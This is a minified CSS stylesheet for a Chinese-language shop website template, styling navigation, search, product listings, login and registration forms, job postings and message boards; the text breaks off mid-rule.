.MoHead{display:none}.shop-nav-customModule .MoBodyC{margin:0}.shop-header-customModuleRow{background-position:center bottom;background-repeat:no-repeat}.shop-nav-customModule .MoBodyM{background-image:url(../image/nav_bg13.png);background-repeat:repeat;background-position:0 0}.shop-nav ol{margin-right:-1px}.shop-nav li{width:16.66%;float:left}.shop-nav li .inner{text-align:center;line-height:50px;height:50px;margin-right:1px}.shop-nav li .inner span{width:100%;height:100%}.shop-nav li .inner a{font-family:'微软雅黑';font-size:14px;font-weight:400;font-style:normal;color:#fff;display:inline-block;width:100%;height:100%}.shop-nav li.liCur .inner,.shop-nav li.liHover .inner{background-image:url(../image/nav_hover_bg.png)}.shop-nav li.liCur .inner a,.shop-nav li.liHover .inner a{color:#fff}.shop-search-customModule .search-module{position:static;margin:13px}.shop-search-customModule .search-inner{width:670px}.shop-search-customModule .keyWord{padding:5px 9px}.shop-search-customModule .keyWord .input{width:530px;height:36px;line-height:36px;font-size:16px;font-weight:400;font-family:'微软雅黑'}.shop-search-customModule .keyBtn{width:120px;height:48px;line-height:48px;background-color:#dc133d;border-width:0;font-size:20px}.wrapper-960 .shop-search-customModule .search-inner{width:670px}.wrapper-960 .shop-search-customModule .keyWord .input{width:530px}.wrapper-1020 .shop-search-customModule .search-inner{width:700px}.wrapper-1020 .shop-search-customModule .keyWord .input{width:560px}.wrapper-1080 .shop-search-customModule .search-inner{width:730px}.wrapper-1080 .shop-search-customModule .keyWord .input{width:590px}.wrapper-1140 .shop-search-customModule .search-inner{width:760px}.wrapper-1140 .shop-search-customModule .keyWord .input{width:620px}.wrapper-1200 .shop-search-customModule .search-inner{width:790px}.wrapper-1200 .shop-search-customModule .keyWord .input{width:650px}.wrapper-1260 .shop-search-customModule .search-inner{width:820px}.wrapper-1260 .shop-search-customModule .keyWord .input{width:680px}.wrapper-1320 .shop-search-customModule .search-inner{width:850px}.wrapper-1320 .shop-search-customModule .keyWord .input{width:710px}.shop-pro-list-1 .pics{margin:0 auto 5px}.shop-pro-list-1 .pic{width:150px;height:150px}.shop-pro-list-1 .pic-attr{width:150px;overflow:hidden;margin:0 auto}.shop-pro-list-1 .pic-title{font-weight:400;height:48px}.shop-pro-list-1 .newPrice em{font-size:16px}.shop-rowclassify-1 .big-classify-wrap{width:80px}.shop-rowclassify-1 .big-classify{line-height:34px;height:34px;padding:0 0 0 10px;font-size:12px;font-weight:700;width:auto;float:none}.wrapper-960 .shop-pro-list-1 ul{margin:0}.wrapper-960 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 10px 5px 12px}.wrapper-1020 .shop-pro-list-1 ul{margin:0}.wrapper-1020 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 15px 5px}.wrapper-1080 .shop-pro-list-1 ul{margin:0}.wrapper-1080 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 18px 5px 19px}.wrapper-1140 .shop-pro-list-1 ul{margin:0}.wrapper-1140 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 20px 5px 24px}.wrapper-1200 .shop-pro-list-1 ul{margin:0}.wrapper-1200 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 4px 5px 7px}.wrapper-1260 .shop-pro-list-1 ul{margin:0}.wrapper-1260 .shop-pro-list-1 .inner{margin:0 0 10px;padding:15px 7px 5px 10px}.wrapper-1320 .shop-pro-list-1 ul{margin:0}.wrapper-1320 .shop-pro-list-1 .inner{margin:0 0 10px;padding:5px 10px 5px 13px}.wrapper-1920 .shop-pro-list-1 ul{margin:0}.wrapper-1920 .shop-pro-list-1 .inner{margin:0 0 10px;padding:5px 7px 5px 9px}.shop-text-list-1 .inner{height:45px;line-height:45px;border-bottom:1px dotted #ccc;padding-right:70px;margin:0 15px}.shop-text-list-1 .inner code{width:5px;height:9px;background:url(../image/shop_text_list_1_bg.png) no-repeat;display:inline-block}.shop-text-list-1 .text-list-times{position:absolute;top:0;right:0}.shop-pro-list-2 .inner{border-bottom:1px dashed #ccc}.shop-pro-list-2 .pics{float:left;margin-right:10px}.shop-pro-list-2 .pic{width:100px;height:100px}.shop-pro-list-2 .pic-price{float:right;margin-left:10px}.shop-pro-list-2 .pic-price .newPrice{font-size:20px}.shop-pro-list-2 .pic-intro{overflow:hidden}.shop-notice .text{font-size:14px}.shop-information .shop-introduce{padding:10px 15px}.shop-information .shop-code,.shop-information .shop-logo,.shop-information .shop-main-head,.shop-information .shop-sub-head{text-align:center;margin-bottom:10px}.shop-information .shop-logo{margin:20px 0 10px}.shop-information .shop-main-head{line-height:20px;font-size:16px;font-weight:400}.shop-information .shop-main-head em{display:inline-block;font:normal 400 12px/1 '微软雅黑';background-color:#62af39;color:#fff;border-radius:3px;padding:3px 5px;margin:0 0 0 5px}.shop-information .shop-star-level{text-align:center;padding:5px 0}.shop-information .shop-star-level em{display:inline-block;width:24px;height:24px;background-image:url(../image/shop_star.png);margin:0 3px}.shop-information .shop-star-level em.light{background-position:0 0}.shop-information .shop-star-level em.dark{background-position:0 -24px}.shop-information .shop-consume{line-height:30px;font-size:18px}.shop-information .shop-address,.shop-information .shop-website-url{line-height:24px}.shop-information .shop-discount{padding:5px 0}.shop-information .shop-discount span{display:inline-block;font:normal 400 12px/1 '微软雅黑';color:#fff;border-radius:3px;padding:5px;margin:0 3px 6px}.shop-information .shop-discount span.span-0{background-color:#c183e2}.shop-information .shop-discount span.span-1{background-color:#ffa628}.shop-information .shop-discount span.span-2{background-color:#00cb86}.shop-information .shop-discount span.span-3{background-color:#ff6060}.shop-information .shop-discount span.span-4{background-color:#348bed}.shop-information .shop-service{padding:5px 0}.shop-information .shop-service li{width:50%;float:left;line-height:26px;position:relative}.shop-information .shop-service li span{display:inline-block;margin:0 0 0 23px;vertical-align:middle;word-wrap:break-word;text-overflow:ellipsis}.shop-information .shop-service li em{position:absolute;width:18px;height:18px;left:0;top:4px;vertical-align:middle;background:url(../image/shop_star.png) no-repeat 0 -48px}.shop-information .shop-sub-head{line-height:24px;text-align:left}.shop-information .shop-sub-head img{max-width:100%}.shop-information .shop-code-img{border:1px solid #f0f0f0;display:inline-block}.shop-information .shop-item-box{margin-bottom:10px}.shop-information .shop-item-title{padding:5px 10px}.shop-information .shop-item-title strong{line-height:24px;font-size:16px;font-weight:400;font-style:italic}.shop-information .shop-tel-list li{font-size:14px;padding:5px 10px}.shop-information .shop-tel-list li strong{font-weight:400}.shop-information .shop-online-list li{text-align:center}.shop-information .shop-item-con{padding:0 5px 5px}.shop-information .shop-item-con li.shop-custom-icon a{display:inline-block;height:29px;border:1px solid #0af;padding:0 10px 0 0;border-radius:3px;overflow:hidden}.shop-information .shop-item-con li img{vertical-align:middle;margin-right:5px;background-color:#0af}.shop-information .shop-more-btn .btn{height:40px;line-height:40px;text-align:center;display:inline-block;width:100%;background-color:#f60;color:#fff;font-size:14px}#shopInformation_b{margin-bottom:10px}#shopInformation_b .hb-head{display:none}.big-shop-introduce{overflow:hidden;border:1px solid #ccc;margin-bottom:10px}.big-shop-introduce .shop-information{overflow:hidden;margin:10px}.big-shop-introduce .shop-introduce{float:left;width:35%;margin-right:10px;padding:0}.big-shop-introduce .shop-introduce .shop-logo{float:left;margin:10px 10px 0 0}.big-shop-introduce .shop-introduce .shop-logo a{display:block;border-radius:50%;width:60px;height:60px;overflow:hidden}.big-shop-introduce .shop-introduce .shop-logo img{width:100%}.big-shop-introduce .shop-information .shop-sub-head,.big-shop-introduce .shop-introduce .shop-main-head{overflow:hidden;text-align:left;margin:5px 0 0}.big-shop-introduce .shop-information .shop-sub-head{height:50px;line-height:24px;overflow:hidden}.big-shop-introduce .shop-code{float:left;margin:0 10px 0 0}.big-shop-introduce .shop-code img{width:80px}.big-shop-introduce .shop-item-box{margin:0 10px 0 0;float:left}.big-shop-introduce .shop-item-box .shop-item-con{padding:0}.big-shop-introduce .shop-item-box .shop-item-con li.first-li{padding-top:0}.big-shop-introduce .shop-item-box .shop-item-con li{padding:8px 10px 0}.big-shop-introduce .shop-item-box .shop-item-con li.shop-custom-icon a{display:inline-block;height:29px;border:1px solid #0af;padding:0 10px 0 0;border-radius:3px;overflow:hidden}.big-shop-introduce .shop-item-box .shop-item-con li img{vertical-align:middle;margin-right:5px;background-color:#0af}.big-shop-introduce .shop-btn-area{float:right;margin:0;width:110px}.big-shop-introduce .shop-btn-area a.btn{margin:20px 0 0}.presell-people-list,.presell-price-list{margin-bottom:10px}.presell-people-list .classify-list,.presell-price-list .classify-list{background-color:#f9f9f9;padding:5px}.presell-price-list .big-classify{font-size:14px}.presell-price-list .newPrice em,.presell-price-list .oldPrice em{font-style:normal}.presell-price-list .oldPrice em{font-size:14px}.presell-price-list .newPrice em{font-size:22px}.presell-people-list{position:relative}.presell-people-list small[class*=switch]{position:absolute;right:20px;top:10px;background:url(../image/presell-flow-list-icon.png) no-repeat;width:25px;height:16px;cursor:pointer}.presell-people-list small.switch-off{background-position:0 -133px}.presell-people-list small.switch-on{background-position:0 -149px}.presell-people-list .classify-wrap.classify-wrap-hide{display:none}.presell-people-list .classify-wrap{width:33%;float:left}.presell-people-list .big-classify-wrap{float:none}.presell-people-list .classify-wrap .big-classify{font-size:14px;width:auto}.presell-people-list .small-classify{padding:0 10px}.presell-people-list .classify-list-2 .big-classify,.presell-people-list .classify-list-2 .small-classify{color:#c00}.presell-people-list .classify-list-3 .big-classify,.presell-people-list .classify-list-3 .small-classify{text-decoration:line-through}.presell-flow-list{background-color:#f9f9f9;position:relative;margin-bottom:10px}.presell-flow-list h6{position:absolute;width:150px;height:58px;line-height:58px;font-size:20px;color:#e3393b}.presell-flow-list h6 span{margin-left:20px}.presell-flow-list .flow-icon{position:absolute;left:0;top:5px;width:44px;height:44px;background:url(../image/presell-flow-list-icon.png) no-repeat}.presell-flow-list .flow-icon-1{background-position:0 0}.presell-flow-list .flow-icon-2{background-position:0 -44px}.presell-flow-list .flow-icon-3{background-position:0 -88px}.presell-flow-list .classify-module{margin-left:150px}.presell-flow-list .classify-module .classify-list{border-width:0;padding:5px 15px 5px 50px;position:relative}.presell-flow-list .classify-module .classify-wrap{width:33%;float:left}.presell-flow-list .big-classify-wrap{float:none}.presell-flow-list .classify-wrap .big-classify{font-size:14px;width:auto;margin:0 0 5px}.presell-flow-list .small-classify{padding:0;font-size:14px}.wrapper .web-member-center{margin:0 auto}.wrapper-960 .web-member-center{width:960px}.wrapper-1020 .web-member-center{width:1020px}.wrapper-1080 .web-member-center{width:1080px}.wrapper-1140 .web-member-center{width:1140px}.wrapper-1200 .web-member-center{width:1200px}.wrapper-1260 .web-member-center{width:1260px}.wrapper-1320 .web-member-center{width:1320px}.web-login{float:left}.web-login .warn-text{clear:both;padding:5px;color:red;display:none}.web-login .tab-switch-module{border-width:0}.web-login .tab-switch-module .tab-switch-t{border-width:0 0 1px;background-color:transparent;height:40px;margin-top:20px}.web-login .tab-switch-t ul{left:10px}.web-login .tab-switch-t .tab-t-item span{border-width:0;background-color:transparent;width:140px;font-size:16px;height:40px;line-height:40px}.web-login .tab-switch-t .tab-t-item span.active{border-width:1px 1px 0}.web-login .item-list{position:relative;padding:10px 0}.web-login .item-list i{position:absolute;left:5px;top:24px;background-image:url(../image/login_phone_icon.png);width:30px;height:20px}.web-login .item-list .item-name{position:absolute;left:40px;line-height:48px;font-size:14px}.web-login .form-text{border-radius:5px;border-width:1px;border-style:solid;display:inline-block}.web-login .form-text input{border:0;background-color:transparent;height:35px;margin:5px 5px 5px 35px;font-size:16px}.web-login .phone-user-but .forget-pass{margin-left:10px}.web-login .form-but{border-width:1px;font-size:14px;display:inline-block;height:45px;text-align:center;line-height:45px;border-radius:5px;cursor:pointer}.web-login .qqwx-login{padding-top:10px}.web-login .qqwx-login .item-name{float:left;line-height:38px;font-size:14px}.web-login .qqwx-login a{display:inline-block;width:38px;height:38px;background-image:url(../image/qq_login_icon.png);margin-right:10px}.web-login .qqwx-login a.qq_url{background-position:0 0}.web-login .qqwx-login a.wxLogin{background-position:0 -38px}.web-login .protocol b{color:red;margin:0 5px;font-weight:400;cursor:pointer}.web-login .protocol b:hover{text-decoration:underline}.web-login .protocol input[type=checkbox]{width:14px;height:14px;vertical-align:text-bottom;margin:0}.web-login .get-yzm-but{width:140px;vertical-align:top;margin-top:2px}.web-login .phone-user-number i{background-position:0 0}.web-login .phone-user-number .form-text{margin-right:5px}.web-login .phone-user-number input{width:350px}.web-login .phone-user-yzm i{background-position:0 -20px}.web-login .phone-user-yzm input{width:207px}.web-login .phone-user-password i{background-position:0 -40px}.web-login .phone-user-password input{width:207px}.web-login .phone-user-but .forget-pass{margin-left:10px}.web-login .phone-login-but{width:150px;font-size:18px}.web-login .web-user-name input,.web-login .web-user-pass input{width:350px}.web-login .web-user-name i{background-position:0 -60px}.web-login .web-user-pass i{background-position:0 -40px}.web-login .web-user-yzm input{width:110px}.web-login .web-user-yzm .form-text{margin-right:10px}.web-login .web-user-yzm .yzm-img{display:inline-block;vertical-align:middle;cursor:pointer}.web-login .web-user-yzm i{background-position:0 -20px}.web-login .web-user-but .web-login-but{width:150px;font-size:18px}.web-login .web-user-but .forget-pass{margin-left:10px}.web-reg{float:right;width:400px}.web-reg dl{padding:50px 100px 0 0}.web-reg dt{font-size:18px;line-height:50px}.web-reg .reg-user-but .form-but{display:inline-block;height:45px;line-height:45px;font-size:18px;width:150px;text-align:center;border-radius:5px;border-width:1px;cursor:pointer}.web-register-module{width:90%;margin:0 auto}.web-register-module .item-list{margin:0;padding:10px 0}.web-register-module .form-title{font-weight:700}.web-register-module .form-text input{width:230px;height:24px}.web-register-module .form-text-vcode input{width:100px!important}.web-register-module .item-infotext{display:none;clear:both;color:#c00}.web-register-module .hint_info{display:inline-block;margin-left:10px}.web-register-module select{margin-right:5px}.web-register-module .item-name{width:100px}.web-register-module .phone-code .phone-code-btn-area{float:left;padding:0 0 0 10px}.web-register-module .phone-code .phone-code-btn-area .form-but{line-height:30px;padding:0 10px;width:100px}.web-register-module .phone-code .form-text{float:left}.web-register-module .phone-code .input_div{border:1px solid #f6e0a4;background-color:#fffaee;color:#666;padding:5px;vertical-align:top;margin-left:10px;float:left;display:none}.web-register-module .phone-code .input_div a{color:#c00}.web-register-module .form-button .reg-ing{padding-left:10px;display:none}.web-register-module .form-button .reg_button_url img{vertical-align:middle;width:25px;height:25px}.search-page-module .my-search{position:static;left:auto;top:auto;zoom:1}.search-page-module .my-search .search-inner{width:auto;padding:10px}.search-page-module .my-search .form-select{float:left}.search-page-module .my-search .form-select select{margin:0 5px 5px 0;font-size:12px;padding:10px}.search-page-module .my-search .input{width:450px;height:35px;line-height:35px;font-size:16px}.search-page-module .my-search .button{width:120px;height:37px;line-height:37px;margin:0 0 0 5px;font-size:20px}.search-page-module .search-results{font-size:16px;padding:10px}.search-page-module .search-results b{padding:0 5px;font-size:16px}.search-page-module .pic-text-list-module .pic{width:200px;height:200px}.cert-form-module{width:90%;margin:0 auto}.cert-form-module .item-list{margin:0;padding:10px 0}.cert-form-module .form-title{font-weight:700}.cert-form-module .form-text input{width:230px;height:24px}.cert-form-module .form-text-vcode input{width:100px!important}.cert-form-module .item-infotext{display:none;clear:both;color:#c00}.cert-form-module select{margin-right:5px;padding:2px}.cert-form-module .item-name{width:150px}.web-job-img{width:430px;height:280px;float:left;position:relative;margin-right:20px}.web-job-infolist{overflow:hidden}.web-job-infolist .o-l-e-i{padding:10px}.web-job-infolist .o-l-h-t-i{font-size:16px}.web-job-infolist .o-l-b-l-e{width:50%}.web-job-infolist .o-l-b-l-e-i{background:url(../image/text_list_code_bg.jpg) no-repeat left center;padding:0 0 0 15px;margin:0 0 10px}.zpConShow{padding:20px 0}.zpConShow b.FC_label{display:inline-block}.zpbut{text-align:center;margin:10px 0}.zpDetail{padding:10px 30px 30px;line-height:24px}.zpDetail dt{font-size:20px;font-weight:700;margin-bottom:5px;line-height:30px}.zpDetail dd{font-size:14px;margin-bottom:5px}.zpFrom{width:500px;padding-top:1px;display:none}.zpFrom ul{margin:30px 10px}.zpFrom li{height:50px}.zpFrom label{display:block;float:left;height:26px;padding-right:10px;text-align:right;font:100 14px/24px "微软雅黑","Microsoft Yahei","宋体";width:140px}.zpFrom .fileDiv,.zpFrom .inputDiv,.zpFrom .selectDiv,.zpFrom .zpzwName{float:left;margin-right:10px}.zpFrom .zpzwName{line-height:25px;font-size:16px;font-family:"微软雅黑"}.zpFrom .inputDiv input{height:20px;line-height:20px;width:180px;padding:2px}.zpFrom .selectDiv select{padding:3px}.zpFrom .fileDiv input{height:26px}.zpFrom .zp_yzm{overflow:hidden}.zpFrom .zpuserBut{padding-left:150px;margin-top:10px}.zpFrom .zpuserBut .but{width:90px;height:30px;cursor:pointer}.MessageList{padding:1px 0 10px}.MLcaption{height:30px;padding:0 10px;font:700 14px/30px "微软雅黑"}.MLcaption .captionL{float:left}.MLcaption .captionR{float:right}.MLConArea{padding:10px}.MLItem{padding:5px;margin-bottom:10px;border:1px dashed #aaa}.userInfoLeft{width:150px;float:left;text-align:center;line-height:24px;padding-top:20px}.userInfoLeft .leaveName{font-size:14px;word-break:break-all}.MLCon{margin-left:150px;padding:1px 1px 1px 10px;border-left:1px dashed #aaa}.MLDetail dt{line-height:30px;font-weight:700;font-size:14px;font-family:inherit}.MLDetail .Detail{line-height:170%;padding:10px 5px}.MLDetail .solid_divide{margin:10px 0}.MReplyCon{width:95%;margin:0 auto}.MReplyCon dt{line-height:24px;height:24px;overflow:hidden}.MReplyCon .companyNname{float:left}.MReplyCon .times{float:right}.MReplyCon .Detail{line-height:170%;padding:1px 0 5px}.MReplyCon .dashed_divide{margin:10px 0}.referReply{margin:10px 20px}.referReply dt{height:24px}.referReply .replyTextarea{margin-top:10px}.referReply textarea{width:65%;height:80px;overflow-y:auto;border-width:1px;border-style:solid}.referReply .replySubmit{height:40px;padding-top:10px}.referReply .replySubmit input{width:60px;height:35px;margin:5px 10px 0 0}.companyInfo{margin:10px}.companyInfo li{height:24px;line-height:24px}.companyInfo li strong{font-weight:700}.inputMessage{padding:1px 0 0}.IMcaption{font:100 14px/30px "微软雅黑";padding-left:20px}.inputMessage .solid_divide{margin:10px auto}.inputMessage dd{padding:5px}.inputMessage .FC_label{height:26px;line-height:26px;display:block;float:left;width:170px;text-align:right;padding-right:10px;font-size:14px}.inputMessage .FC_Star{font-style:normal;padding:0 10px;font-size:14px;color:#c00!important}.inputMessage .FC_TxtInput{height:20px;font:100 13px/20px "宋体";padding:2px 5px}.FC_TxtInput{width:200px}.inputMessage .FC_normal{margin-left:10px}.inputMessage .FC_TxtArea{width:600px;height:150px;padding:5px;border-width:1px;border-style:solid;overflow-y:auto;resize:none}.yzmArea .FC_label{line-height:50px;height:50px}.validatecodeImg{float:left;padding-right:15px;height:50px;width:120px}.validatecodeImg img{vertical-align:middle;height:50px;width:120px}.yzmArea .FC_TxtInput{width:100px;height:30px;line-height:30px;float:left;margin-top:5px}.yzmArea .clickChange{float:left;line-height:50px;padding-left:25px}.yzmArea .FC_normal{line-height:50px}.inputMessage .MSubmit{height:60px;padding-top:20px}.MSubmit #overt{width:14px;height:14px;float:left;margin-top:10px}.MSubmit .overtLabel{float:left;margin:10px 20px 0 5px}.MSubmit .MessageBut{border:none;float:left}.FC_PicPrice_n,.FC_PicPrice_o{font-family:Verdana!important}.FC_PicPrice_n,.FC_PicPrice_o{font-style:normal!important}.FC_PicPrice_n{font-size:14px!important}.FC_PicPrice_o{font-size:12px!important}.FC_PicPrice_n,.FC_PicPrice_o{margin-right:1em}.FC_PicPrice_n{color:#e53a3e!important}.FC_PicPrice_n{font-weight:700!important}.FC_PicPrice_o{text-decoration:line-through!important}.FC_PicPrice_o{color:#ccc!important}.pic i{display:block;position:absolute;right:0;top:0;width:65px;height:78px;background-repeat:no-repeat;z-index:10000}.pic i{background-image:url(../image/superscript_dot.png)}.pic-fan i{background-image:url(../image/superscript_dot_f.png)}.pic-ying i{background-image:url(../image/superscript_dot_y.png)}i.tejia{background-position:0 0}i.dujia{background-position:-67px 0}i.hot{background-position:-134px 0}i.news{background-position:-201px 0}i.cuxiao{background-position:-268px 0}i.tuijian{background-position:-335px 0}.editor_content_air ol,.editor_content_air ul{padding-left:40px}.editor_content_air ul{list-style-type:disc}.editor_content_air ol{list-style-type:decimal}.noContent{padding:10px;text-align:center;font-size:14px}.attrGroup{margin-bottom:10px}.attrGroup_t h1{display:inline;font-weight:700}.attrGroup .clickmore i,.downPriceSort i,.upPriceSort i{background-image:url(../image/filterSort_icon.png)}.attrGroup dl.Class_list{border-width:1px 0 0;border-style:solid;overflow:hidden;height:100%}.attrGroup dl.first{border-width:1px}.attrGroup .FC_BigClass{width:10%;float:left;padding-bottom:1000px;margin-bottom:-1000px;border-width:0 1px 0 0;border-style:solid;margin-right:-1%;padding-right:1px}.attrGroup dl.first .FC_BigClass{padding-right:0}.attrGroup .FC_BigClass span{line-height:30px;margin-left:10px;font-weight:700;font-size:14px}.attrGroup .FC_SmallClass{width:90%;float:right;position:relative;overflow:hidden}.attrGroup .attrList{margin:0 20px;zoom:1;padding-bottom:3px}.attrGroup .attrList ul{padding:1px 0;height:auto;overflow:hidden}.attrGroup .attrList li{float:left;margin:3px 20px 0 0;height:22px;line-height:20px;display:block}.attrGroup .attrList li a{display:inline-block;padding:0 5px;white-space:nowrap}.attrGroup dl .attrListOpen ul{height:auto}.attrGroup .clickmore{padding:0 8px 0 0;height:24px;line-height:24px;cursor:pointer;width:30px;position:absolute;right:15px;top:2px;z-index:2;display:none}.attrGroup .clickmore i{display:block;overflow:hidden;height:5px;width:9px;position:absolute;right:0;top:9px;background-position:-59px 0}.attrGroup .clickmore:hover i{background-position:-37px 0}.attrGroup .clickmoreOpen i{background-position:-48px 0}.attrGroup .clickmoreOpen:hover i{background-position:-26px 0}.filterSort{padding:5px 10px}.attentionSort,.downPriceSort,.priceInputSort,.timeSort,.upPriceSort{float:left;height:24px;line-height:24px;border-width:1px;border-style:solid}.attentionSort,.timeSort{width:50px;margin-right:10px;text-align:center}.downPriceSort,.upPriceSort{padding:0 20px 0 10px;position:relative}.upPriceSort i{background-position:0 -11px;display:block;width:7px;height:8px;position:absolute;right:8px;top:8px;overflow:hidden}.upPriceSort:hover i,.upPriceSortCur i{background-position:-8px -11px;overflow:hidden}.downPriceSort{border-left:0;margin-right:10px}.downPriceSort i{background-position:-16px -11px;display:block;width:7px;height:8px;position:absolute;right:8px;top:8px;overflow:hidden}.downPriceSort:hover i,.downPriceSortCur i{background-position:-24px -11px}.priceInputSort{margin-right:10px}.priceInputSort div,.priceInputSort span{float:left}.priceInputSort div{position:relative;padding-left:15px}.priceInputSort i{font-style:normal;font-weight:400;padding:0 2px;position:absolute;left:0;top:1px;font-family:arial}.priceInputSort .priceBetween{border-width:0 1px;border-style:solid;padding:0 5px}.priceInputSort input{width:50px;height:21px;border:0;line-height:21px;margin:1px 0}.priceSortBut input{height:24px;width:50px}.selectSort{float:right;height:24px}.selectSort select{height:24px;width:100px}.attentionSort:hover,.attentionSortCur,.downPriceSort:hover,.downPriceSortCur,.timeSort:hover,.timeSortCur,.upPriceSort:hover,.upPriceSortCur{background-color:#ddd;color:#333}.priceInputSort .priceBetween{border-color:#ccc}.rowClass dl{overflow:hidden;zoom:1;padding:10px}.rowClass dl.first{border-top:none}.rowClass dt{display:block;line-height:25px;font-size:14px;font-weight:700;padding-left:10px;border-width:0 0 1px;margin-bottom:5px}.rowClass dd{width:220px;float:left;line-height:30px;height:30px;font-size:14px;overflow:hidden}.rowClass dd a:hover{text-decoration:none}.ContainerCrumbs{display:block;padding-bottom:5px;font-weight:400}.ContainerCrumbs em{margin:0 5px;font-style:normal}.ContainerCrumbs .firstFont,.ContainerCrumbs .firstFont a{font-weight:700}.ContainerCrumbs b{font-weight:400}.Big_ListStyle_1{padding:1px 0;zoom:1}.Big_ListStyle_1 .prolist_style{margin:0 auto}.Big_ListStyle_1 .prolist_style ul{zoom:1;padding:1px 0 15px}.Big_ListStyle_1 .P_ListItem_1{float:left;margin:15px 13px 0 12px;width:210px;border-style:solid;border-width:1px;position:relative}.Big_ListStyle_1 .Pic_box{border-style:solid;border-width:0;margin-bottom:10px;width:202px;height:202px;margin:5px auto;position:relative}.Big_ListStyle_1 .pic{width:200px;height:200px;overflow:hidden}.Big_ListStyle_1 .pic table{width:100%;height:100%}.Big_ListStyle_1 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_1 strong{font-weight:400}.Big_ListStyle_1 .Pic_Price{line-height:24px;padding:0 5px;height:24px;overflow:hidden}.Big_ListStyle_1 .FC_PicMore_a{margin-left:10px}.Big_ListStyle_1 .FC_PicName{font-weight:400;font-size:12px;line-height:24px;padding:0 5px;height:48px;overflow:hidden;text-align:left}.Big_ListStyle_1 .FC_PicName_C{font-weight:400;font-size:12px;line-height:24px;padding:0 5px;height:48px;overflow:hidden;text-align:center}.Big_ListStyle_1 .FC_PicSummary{line-height:20px}.Big_ListStyle_2{padding:1px 0}.Big_ListStyle_2 .prolist_style{overflow:hidden}.Big_ListStyle_2 .P_ListItem_1{float:left;width:50%;padding:10px 0;border-style:solid dashed dashed solid;border-width:0 1px 1px 0;padding-bottom:10px;margin-right:-1px}.Big_ListStyle_2 .P_ListItem_1:nth-child(even){border-right:none}.Big_ListStyle_2 .Pic_box{border-style:solid;border-width:1px;float:left;margin:0 10px;position:relative}.Big_ListStyle_2 .pic{width:100px;height:100px;overflow:hidden}.Big_ListStyle_2 .pic table{width:100%;height:100%}.Big_ListStyle_2 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_2 .pic_attr{margin-right:10px;height:100px;overflow:hidden}.Big_ListStyle_2 .FC_PicMore_a{margin-left:5px;display:inline-block}.Big_ListStyle_2 .FC_PicName{font-weight:400;font-size:14px;line-height:26px;height:26px;overflow:hidden}.Big_ListStyle_2 .Pic_Price{height:24px;line-height:24px}.Big_ListStyle_2 .FC_PicSummary{line-height:24px;height:70px;overflow:hidden}.Big_ListStyle_3{margin-bottom:10px}.Big_ListStyle_3_c{padding:1px 0}.Big_ListStyle_3 .prolist_style{margin:10px auto;overflow:hidden}.Big_ListStyle_3 .P_ListItem_1{padding:10px 14px;border-style:solid dashed dashed solid;border-width:0 0 1px 0;padding-bottom:10px}.Big_ListStyle_3 .Pic_box{width:120px;height:90px;border-style:solid;border-width:1px;float:left;margin-right:10px;position:relative}.Big_ListStyle_3 .pic{width:120px;height:90px;overflow:hidden}.Big_ListStyle_3 .pic table{width:100%;height:100%;overflow:hidden}.Big_ListStyle_3 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_3 .pic_attr{overflow:hidden}.Big_ListStyle_3 .FC_PicMore_a{margin-left:5px;display:inline-block}.Big_ListStyle_3 .FC_PicName{font-weight:400;font-size:14px;line-height:30px;height:30px}.Big_ListStyle_3 .Pic_Price{line-height:24px;height:24px;overflow:hidden}.Big_ListStyle_3 .FC_PicSummary{line-height:20px;max-height:60px;overflow:hidden}.Big_ListStyle_4{padding:1px 0}.Big_ListStyle_4 .prolist_style ul{padding-bottom:15px}.Big_ListStyle_4 .prolist_style{margin:0 auto;overflow:hidden}.Big_ListStyle_4 .P_ListItem_1{float:left;margin:15px 17px 0;width:155px;border-style:solid;border-width:0;overflow:hidden}.Big_ListStyle_4 .Pic_box{border-style:solid;border-width:1px;margin-bottom:10px;width:150px;height:150px;margin:5px auto;position:relative}.Big_ListStyle_4 .pic{width:150px;height:150px;overflow:hidden}.Big_ListStyle_4 .pic table{width:100%;height:100%}.Big_ListStyle_4 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_4 .FC_PicPrice{line-height:24px;padding:0 5px}.Big_ListStyle_4 .Pic_Price{line-height:24px;padding:0 5px;height:24px;overflow:hidden}.Big_ListStyle_4 .FC_PicMore_a{margin-left:10px}.Big_ListStyle_4 .FC_PicName{font-weight:400;font-size:14px;line-height:20px;padding:0 5px;height:40px;overflow:hidden}.Big_ListStyle_4 .FC_PicSummary{line-height:20px}.Big_ListStyle_5_c li{height:24px;line-height:24px}.Big_ListStyle_5_c .firstItem{overflow:hidden;margin:0 5px 5px;height:115px}.Big_ListStyle_5_c .firstItem .tit{height:20px;margin-bottom:3px}.Big_ListStyle_5_c .firstItem .FC_PicName{line-height:20px;font-size:14px;font-weight:700}.Big_ListStyle_5_c .firstItem .Pic_box{width:120px;height:90px;border-style:solid;border-width:1px;float:left;margin-right:10px}.Big_ListStyle_5_c .firstItem .pic{width:120px;height:90px;overflow:hidden}.Big_ListStyle_5 .pic table{width:100%;height:100%}.Big_ListStyle_5 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_5_c .firstItem .pic_arrt{overflow:hidden;height:92px}.Big_ListStyle_5_c .firstItem .FC_PicSummary{line-height:150%}.Big_ListStyle_5_c .firstItem .FC_PicMore_a{margin-left:5px;display:inline-block}.Big_ListStyle_6{margin-bottom:10px}.Big_ListStyle_6_c{padding:10px}.Big_ListStyle_6 .articlelist_style{width:100%;overflow:hidden}.Big_ListStyle_6 li{float:left;width:33%;height:24px;line-height:24px}.Big_ListStyle_7{line-height:180%;padding:10px}.listStyle_tab{border-width:1px;border-style:solid;margin:10px 0}.listStyle_tab_t{height:30px;border-style:solid;border-width:0 0 2px;position:relative}.listStyle_tab_t h3{float:left;height:30px;line-height:30px;padding-left:10px;font-size:14px;font-weight:700;width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.listStyle_tab_t ul{position:absolute;right:10px;top:-3px;padding-top:3px}.listStyle_tab_t li{float:left;height:30px;line-height:30px;text-align:center;padding:0 15px;cursor:pointer;border-width:0 0 0 1px;border-style:solid;width:100px}.listStyle_tab_t li a{display:inline-block;width:100%;overflow:hidden;white-space:pre;text-overflow:ellipsis}.listStyle_tab_t 